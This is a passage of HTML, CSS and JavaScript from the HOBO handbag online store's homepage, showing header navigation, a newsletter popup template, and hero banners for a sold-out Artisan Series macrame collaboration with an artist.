                ><a class="announcement-link" href="https://hobobags.gorgias.help/en-US/articles/shipping-information-179076"><span class="announcement-text">✦ Free Shipping On All Orders Over $175 ✦</span></a></div></div>
      </div>
    </div>
  </div>


<div class="toolbar medium-custom--hide">
<div class="page-width">
<div class="toolbar__content"></div>

</div>
</div>
</div>
  </div> 

  <div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header  "
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--hamburger"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="header-item header-item--navigation">
                    
                      
                    
                      
                    
                      
                        <button
                          type="button"
                          class="site-nav__link site-nav__link--icon hamburger-menu-trigger"
                          aria-controls="HamburgerMenu">
                          <svg width="20" height="20" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect width="20" height="1.07531" fill="black"></rect>
                            <rect y="5.95801" width="20" height="1.07531" fill="black"></rect>
                            <rect y="11.7437" width="20" height="1.07532" fill="black"></rect>
                          </svg>
                          <span>SHOP</span>
                          <span class="icon__fallback-text">Site navigation</span>
                        </button>
                      
                    
                  </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 50.0%">
        <img
          class="small--hide"
          src="//www.hobobags.com/cdn/shop/files/hobo-black-logo_100x.png?v=1664207446"
          srcset="//www.hobobags.com/cdn/shop/files/hobo-black-logo_100x.png?v=1664207446 1x, //www.hobobags.com/cdn/shop/files/hobo-black-logo_100x@2x.png?v=1664207446 2x"
          alt="HOBO"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//www.hobobags.com/cdn/shop/files/hobo-black-logo_60x.png?v=1664207446"
          srcset="//www.hobobags.com/cdn/shop/files/hobo-black-logo_60x.png?v=1664207446 1x, //www.hobobags.com/cdn/shop/files/hobo-black-logo_60x@2x.png?v=1664207446 2x"
          alt="HOBO">
      </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons left mobile"><form action="/search" method="get" role="search"
          id="HeaderSearchForm"
          class="site-header__search-form desktop-only ">
          <input type="hidden" name="type" value="product,article,page,collection">
          <input type="hidden" name="options[prefix]" value="last">
          <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
          <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit" disabled="true">
 


          <svg
            aria-hidden="true"
            focusable="false"
            role="presentation"
            class="icon icon-search"
            viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42" /></svg>

          <span class="icon__fallback-text">Search</span>
        </button>
      </form>

      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide tablet-show">
        <svg
          class="icon-custom-search"
          viewBox="0 0 11 12"
          fill="none"
          xmlns="http://www.w3.org/2000/svg">
            <!-- <g style="mix-blend-mode:multiply"> -->
          <path
            d="M1.64773 1.70455L9.60227 10.7955"
            stroke="black"
            stroke-linecap="square"
            style="stroke-width: 1;" />
          <circle
            cx="4.51613"
            cy="4.51613"
            r="4.01613"
            fill="white"
            stroke="black"
            style="stroke-width: 1;" />
          <!-- </g> -->
        </svg>

        <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg> -->
        <span class="icon__fallback-text">Search</span>
      </a>
        
      
        
      
        
          <button
            type="button"
            class="site-nav__link site-nav__link--icon hamburger-menu-trigger  hamburger-mobile-trigger"
            aria-controls="HamburgerMenu">
            <svg width="20" height="20" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect width="20" height="1.07531" fill="black"></rect>
              <rect y="5.95801" width="20" height="1.07531" fill="black"></rect>
              <rect y="11.7437" width="20" height="1.07532" fill="black"></rect>
            </svg>
           
            <span class="icon__fallback-text">Site navigation</span>
          </button>
        
      
<a href="https://www.hobobags.com/pages/swym-wishlist" class="desktop site-nav__link site-nav__link--icon">
      <span class="swym-count-indicator"></span>
      <svg width="28px" height="28px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z" stroke="#000000" stroke-width="0.9600000000000002" stroke-linecap="round" stroke-linejoin="round"></path></svg>
    </a>
<a
      href="/cart"
      class="site-nav__link site-nav__link--icon js-drawer-open-cart"
      aria-controls="CartDrawer"
      data-icon="bag-minimal">
      <span class="cart-link"><svg
            class="icon-custom-bag"
            viewBox="0 0 19 24"
            fill="none"
            xmlns="http://www.w3.org/2000/svg">
            <path
              d="M14 5.5C14 3.01471 11.9853 1 9.5 1C7.01471 1 5 3.01471 5 5.5"
              stroke="black"
              style="stroke-width: 1" />
            <rect
              x="1"
              y="5"
              width="17"
              height="18"
              stroke="black"
              style="stroke-width: 1" />
          </svg>

        <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg> --><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble">
          
        </span>
      </span>
    </a>
  </div>


</div></div> 
            <div class="site-nav__icons right mobile">
              <a href="https://www.hobobags.com/pages/swym-wishlist" class="mobile site-nav__link site-nav__link--icon">
                <span class="swym-count-indicator"></span>
                <svg width="28px" height="28px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z" stroke="#000000" stroke-width="0.9600000000000002" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              </a>
              <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
                <span class="cart-link"><svg class="icon-custom-bag" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14 5.5C14 3.01471 11.9853 1 9.5 1C7.01471 1 5 3.01471 5 5.5" stroke="black" style="stroke-width: 1"/>
                    <rect x="1" y="5" width="17" height="18" stroke="black" style="stroke-width: 1"/>
                    </svg>
                    
                    <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg> --><span class="icon__fallback-text">Cart</span>
                  <span class="cart-link__bubble"></span>
                </span>
              </a>
            </div>

          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">  
                  <label for="" class="visually-hidden">
               Search</label>
              <form action="/pages/search-results" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
             
                  <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      
      </header>
    </div>
  </div></div>


</div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">



<div
  id="NewsletterPopup-newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder=""
  data-delay-seconds="5"
  
  data-test-mode="false"
  data-enabled="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content ">

        <div class="newsletter newsletter-popup ">
          

          <div class="newsletter-popup__content"><h3>Sign up and save</h3><div class="rte">
                <p>Entice customers to sign up for your mailing list with discounts or exclusive offers. Include an image for extra impact.</p>
              </div><div class="popup-cta"><label for="newsletter-newsletter-popup" class="visually-hidden">
  Sign up for our newsletter
</label>
<form method="post" action="/contact#newsletter-newsletter-popup" id="newsletter-newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-newsletter-popup" class="hidden-label">Enter your email</label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">
    <div class="input-group newsletter__input-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
      <div class="input-group-btn">
        <button type="submit" class="btn" name="commit">
          <span class="form__submit--large">Subscribe</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
          </span>
        </button>
      </div>
    </div></form>
</div>
              <a href="" class="btn newsletter-button">
                <div class="button--text">
                  Optional button
                </div>
              </a>
            

            

          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>






</div><main class="main-content    " id="MainContent">
          <div id="shopify-section-template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652" class="shopify-section index-section--hero"><style>
  
    .hero__text-wrap--flex.hero-title-split .hero__text-content{
    padding: 2% !important;
  }
  .hero__image-wrapper.video-hero-wrapper:before, 
  .hero__media.video-hero-wrapper:before{
    content: unset;
  }
  .hero__video {
    object-fit: cover; /* Ensures the whole video fits within the container */
    object-position: center center; /* Centers the video within the container */
    width: 100%; /* Ensures the video stretches horizontally within its container */
    height: 100%; /* Ensures the video stretches vertically within its container */
  }
  .desktop-only{
    display:block;
  }
  .hero__text-wrap--flex.hero-title-split.mobile-only{
    display: none;
  } 

  @media screen and (max-width: 768px){
   
    .desktop-only{
      display:none;
    }
    
    .hero__text-wrap--flex.hero-title-split.mobile-only{
      display: block;
    }
  }
</style>

<div
  data-section-id="template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652"
  data-section-type="slideshow-section"
  ><div class="slideshow-wrapper">
<style data-shopify>@media only screen and (min-width: 769px) {
            .hero-natural--template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652 {
              height: 0;
              padding-bottom: 29.282576866764277%;
            }
          }</style><style data-shopify>@media screen and (max-width: 768px) {
            .hero-natural-mobile--template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652 {
              height: 0;
              padding-bottom: 180.8%;
            }
          }</style><div class="
      hero-natural--template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652
       hero-natural-mobile--template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652 " >
        <div 
        id="Slideshow-template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652"
          
        class="hero hero--natural hero--template--14899045367862__041ed367-28ec-4500-b746-22a800a0f652 hero--mobile--auto loading loading--delayed "
          
            data-natural="true"
          
          data-mobile-natural="true"
          data-autoplay="false"
          data-speed="5000"
          
          
          
            data-dots="true"
            data-bars="true"
          
          data-section-above-fold="false"
          data-slide-count="1" ><div
              
              class="slideshow__slide slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4"
              data-index="0"
              data-id="fbc534fd-0caf-4e1c-b88f-77b5a271a6d4"><style data-shopify>@media only screen and (min-width:1025px) {
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .default_hero {
                  width: 450px;
                  margin: 0% 8.75%;
                }
              }
              @media screen and (max-width: 768px){
              
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4{
                    background-color: rgba(0,0,0,0)
                }
              }
              
                   
              
              @media only screen and (min-width:768px) and (max-width:1024px){
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__text-shadow {
                  width:50%;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .default_hero {
                  width:50%;
                }
              } 
              @media only screen and (max-width:767px){
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .default_hero {
                  width:88% !important;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__text-content {
                  text-align:center !important;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .btn {
                  font-size: 12px !important;
                  padding: 5px 45px !important;
                }
              }
 
              @media only screen and (max-width:500px) {
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__text-wrap--flex .page-width {
                  align-items: flex-start !important;
                  justify-content: center !important;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .default_hero {
                  width:100% !important;
                }
              }
              
              
              

              
              
              

                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__top-subtitle {
                  font-size:12px !important;
                  font-family:var(--typeEyebrow) !important;
                  line-height:1.6em;
                  color:#ffffff;
                  margin: 10px 0px 25px;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__title {
                  font-size:60px !important;
                  font-family:var(--typeHeaderPrimary) !important;
                  color:#000000;
                  line-height:60px !important;
                  margin: 15px 0px 10px;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__subtitle {
                  font-size:20px !important;
                  font-family:"Montserrat" !important;
                  line-height:28px !important;
                  color:#000000;
                  margin: 15px 0px 30px;
                }

              @media only screen and (max-width:768px) {
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__top-subtitle {
                  font-size:12px !important;
                  font-family:var(--typeEyebrow) !important;
                  margin: 7px 0px 10px;
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__title {
                  font-size:45px !important;
                  font-family:var(--typeHeaderPrimary) !important;
                  margin: 7px 0px;
                  line-height:45px !important;
                  
                  color:#000000;
                  
                }
                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__subtitle {
                  font-size:18px !important;
                  font-family:"Montserrat" !important;
                  margin: 7px 0px 20px;
                  line-height:25px !important;
                  
                  color:#000000;
                  
                }
              }

                
                
                                

                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__link {
                  display:flex !important;
                  justify-content: center;
                }

                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__top-subtitle, .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__title, .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__subtitle {
                  text-align:center !important;
                }.slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .btn {
                    font-size: 13px;
                    font-weight: 600;
                    background: rgba(0,0,0,0) !important;
                    border: 1.15px solid rgba(0,0,0,0) !important;
                    color:rgba(0,0,0,0) !important;
                    padding: 10px 65px;
                    min-height:unset !important;
                    min-width:unset !important;
                  }

                  @media only screen and (max-width: 550px) {
                    .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .btn {
                    
                    
                    
                    }
                  }

                  
    

                

                .slideshow__slide--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 .hero__image{
                  object-position:top !important;
                  transform:;
                  
                }

                @media only screen and (max-width:500px){
                .hero--mobile--500px {
                  height: !important;
                }
                }</style>
              
                    

      
              <div class="hero__image-wrapper "><img class="hero__image hero__image--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 lazyload  custom-small--hide"
                      src="//www.hobobags.com/cdn/shop/files/Image_01_90621c7e-eaf8-45cb-ba20-03b6a819c334_300x.jpg?v=1677806149"
                      data-src="//www.hobobags.com/cdn/shop/files/Image_01_90621c7e-eaf8-45cb-ba20-03b6a819c334_{width}x.jpg?v=1677806149"
                      data-aspectratio="3.415"
                      data-sizes="auto"
                      alt="Shop this exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot."
                      style="object-position: center center"><img class="hero__image hero__image--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4 lazyload custom-medium-up--hide"
                        src="//www.hobobags.com/cdn/shop/files/Image_01_edae175e-eaec-41e2-ba66-0c5a36fc3786_300x.jpg?v=1677806154"
                        data-src="//www.hobobags.com/cdn/shop/files/Image_01_edae175e-eaec-41e2-ba66-0c5a36fc3786_{width}x.jpg?v=1677806154"
                        data-aspectratio="0.5530973451327433"
                        data-sizes="auto"
                        alt="Shop this exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot."
                        style="object-position: center center"><noscript>
                      <img class="hero__image hero__image--fbc534fd-0caf-4e1c-b88f-77b5a271a6d4"
                        src="//www.hobobags.com/cdn/shop/files/Image_01_90621c7e-eaf8-45cb-ba20-03b6a819c334_1400x.jpg?v=1677806149"
                        alt="Shop this exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot.">
                    </noscript>
</div><div class="hero__text-wrap--flex ">
                  <div class="page-width vertical-top horizontal-left">
                    <div class="hero__text-content">
                      <div class="hero__text-shadow default_hero"><h2 class="h1 hero__title ">
                              <div class="animation-cropper"><div class="animation-contents"><p>HOBO x @iwouldratherknot</p>
                                
                              </div></div>
                            </h2><div class="hero__subtitle">
                              <div class="animation-cropper"><div class="animation-contents">
                                <p>Small Batch. Hand-Knotted. One-Of-A-Kind. Shop this exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot.</p>
                              </div></div>
                            </div></div>
                    </div>
                  </div>
                </div></div></div>
      </div>
    </div></div>



<style>
 .hero__video {
  opacity: 0;
  z-index: 1; /* Hide the video by default and keep it below the image */
  position: relative; /* Ensures the z-index is respected */
}
.hero__video.lazyloaded {
  opacity: 1;
  z-index: 2; /* Bring the video forward once it's ready */
}
.hero__image.poster_image {
  opacity: 1 !important;
  z-index: 3; /* Ensure the image is above the video before it starts playing */ 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: opacity 0.5s ease; /* Smooth transition when hiding the image */
}
/* .animation-cropper,
.animation-contents {
    opacity: 1 !important;
} */
</style>


<script>
  // Lets video load and hides placeholder image when it does. 
 document.addEventListener('DOMContentLoaded', function() { 
  const videos = document.querySelectorAll('.hero__video'); 
  if(videos && videos.length > 0){
    console.log("FOUND")
    // Create a MutationObserver to watch for the 'lazyloaded' class
    const observer = new MutationObserver(function(mutationsList) {
      for (let mutation of mutationsList) { 
        // Check if the class 'lazyloaded' was added
        if (mutation.type === 'attributes' && mutation.target.classList.contains('lazyloaded')) {
          const video = mutation.target; 
          // Find the closest .slideshow__slide ancestor and the child .poster_image
          const slide = video.closest('.slideshow__slide');
          if (slide) {
            const image = slide.querySelectorAll('.poster_image');
            if (image[0]) {
              image.forEach(function(img){ 
              img.style.display = 'none'; // Hide the image
              })
            }
          }
          // Disconnect the observer once the class is added
          observer.disconnect();
        }
      }
    });
    // Configure the observer to watch for attribute changes
    const config = { attributes: true };
    // Start observing each video element for the 'lazyloaded' class
    videos.forEach(function(video) {
      observer.observe(video, config);
    });
  }
});
</script>
</div><div id="shopify-section-template--14899045367862__f8d0f96f-8874-44c2-87c0-9a3b955810dc" class="shopify-section index-section product-index-section rich-text-section"><style data-shopify>
.template-product .shopify-section.index-section.product-index-section {
  padding-top: 30px;
}
.double-btn-block{
  margin: 6px 6px !important;
  padding: 10px 36px !important;
  font-size: 16px !important;
  min-width: 190px !important;
}
@media screen and (max-width: 900px){
  .double-btn-block{
    padding: 7px 0px !important;
    margin: 0px !important;
    letter-spacing: 0.0 !important;
    font-size: 14px !important;
  }
  .double-btn-block:first-child{
    margin-right: 8px !important;
  }
  .double-btn-container{
    display: flex;
    justify-content: center;
  }
}


</style>
<div class="text-center page-width page-width--narrow"><div class="theme-block" ><div class="rte"><div class="enlarge-text"><p>Thank you so much for the HOBO love - this collection sold out within  a few hours! Stay tuned for our next Artisan Series drop, coming soon. Sign up for emails and texts to be the first to know.</p>
</div></div></div></div>
</div><div id="shopify-section-template--14899045367862__2db0aafb-09d0-455a-bcfb-f1ebaa097bac" class="shopify-section"> <div class="index-section"><div class="custom-content custom-content-container"><div class="custom__item one-whole align--center" >
      <div class="custom__item-inner custom__item-inner--liquid"><div class="rte">
                <style>
  .klaviyo-form-TUhWWt {
margin: 0 25%;
}  
@media (max-width: 700px) { 
.klaviyo-form-TUhWWt {
margin: 0 2%;
}  
}
</style>
<center><div class="klaviyo-form-TUhWWt"></div></center>
              </div></div>
    </div></div></div>
</div><div id="shopify-section-template--14899045367862__51470595-bc58-43b7-8838-f081842a704a" class="shopify-section index-section--hero"><style>
  
    .hero__text-wrap--flex.hero-title-split .hero__text-content{
    padding: 2% !important;
  }
  .hero__image-wrapper.video-hero-wrapper:before, 
  .hero__media.video-hero-wrapper:before{
    content: unset;
  }
  .hero__video {
    object-fit: cover; /* Ensures the whole video fits within the container */
    object-position: center center; /* Centers the video within the container */
    width: 100%; /* Ensures the video stretches horizontally within its container */
    height: 100%; /* Ensures the video stretches vertically within its container */
  }
  .desktop-only{
    display:block;
  }
  .hero__text-wrap--flex.hero-title-split.mobile-only{
    display: none;
  } 

  @media screen and (max-width: 768px){
   
    .desktop-only{
      display:none;
    }
    
    .hero__text-wrap--flex.hero-title-split.mobile-only{
      display: block;
    }
  }
</style>

<div
  data-section-id="template--14899045367862__51470595-bc58-43b7-8838-f081842a704a"
  data-section-type="slideshow-section"
  ><div class="slideshow-wrapper">
<style data-shopify>@media only screen and (min-width: 769px) {
            .hero-natural--template--14899045367862__51470595-bc58-43b7-8838-f081842a704a {
              height: 0;
              padding-bottom: 50.0%;
            }
          }</style><style data-shopify>@media screen and (max-width: 768px) {
            .hero-natural-mobile--template--14899045367862__51470595-bc58-43b7-8838-f081842a704a {
              height: 0;
              padding-bottom: 96.53333333333333%;
            }
          }</style><div class="
      hero-natural--template--14899045367862__51470595-bc58-43b7-8838-f081842a704a
       hero-natural-mobile--template--14899045367862__51470595-bc58-43b7-8838-f081842a704a " >
        <div 
        id="Slideshow-template--14899045367862__51470595-bc58-43b7-8838-f081842a704a"
          
        class="hero hero--natural hero--template--14899045367862__51470595-bc58-43b7-8838-f081842a704a hero--mobile--auto loading loading--delayed "
          
            data-natural="true"
          
          data-mobile-natural="true"
          data-autoplay="false"
          data-speed="5000"
          
          
          
            data-dots="true"
            data-bars="true"
          
          data-section-above-fold="false"
          data-slide-count="1" ><div
              
              class="slideshow__slide slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9"
              data-index="0"
              data-id="4218f395-9d24-4439-b4bc-5df41828d3d9"><style data-shopify>@media only screen and (min-width:1025px) {
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .default_hero {
                  width: 450px;
                  margin: 0% 8.75%;
                }
              }
              @media screen and (max-width: 768px){
              
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9{
                    background-color: rgba(0,0,0,0)
                }
              }
              
                   
              
              @media only screen and (min-width:768px) and (max-width:1024px){
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__text-shadow {
                  width:50%;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .default_hero {
                  width:50%;
                }
              } 
              @media only screen and (max-width:767px){
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .default_hero {
                  width:88% !important;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__text-content {
                  text-align:center !important;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .btn {
                  font-size: 12px !important;
                  padding: 5px 45px !important;
                }
              }
 
              @media only screen and (max-width:500px) {
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__text-wrap--flex .page-width {
                  align-items: flex-start !important;
                  justify-content: center !important;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .default_hero {
                  width:100% !important;
                }
              }
              
              
              

              
              
              

                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__top-subtitle {
                  font-size:12px !important;
                  font-family:var(--typeEyebrow) !important;
                  line-height:1.6em;
                  color:rgba(0,0,0,0);
                  margin: 10px 0px 25px;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__title {
                  font-size:45px !important;
                  font-family:var(--typeHeaderPrimary) !important;
                  color:rgba(0,0,0,0);
                  line-height:45px !important;
                  margin: 15px 0px 10px;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__subtitle {
                  font-size:16px !important;
                  font-family:"Montserrat" !important;
                  line-height:45px !important;
                  color:rgba(0,0,0,0);
                  margin: 15px 0px 30px;
                }

              @media only screen and (max-width:768px) {
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__top-subtitle {
                  font-size:12px !important;
                  font-family:var(--typeEyebrow) !important;
                  margin: 7px 0px 10px;
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__title {
                  font-size:35px !important;
                  font-family:var(--typeHeaderPrimary) !important;
                  margin: 7px 0px;
                  line-height:45px !important;
                  
                }
                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__subtitle {
                  font-size:18px !important;
                  font-family:"Montserrat" !important;
                  margin: 7px 0px 20px;
                  line-height:45px !important;
                  
                }
              }

                
                
                                

                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__link {
                  display:flex !important;
                  justify-content: center;
                }

                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__top-subtitle, .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__title, .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__subtitle {
                  text-align:center !important;
                }.slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .btn {
                    font-size: 13px;
                    font-weight: 600;
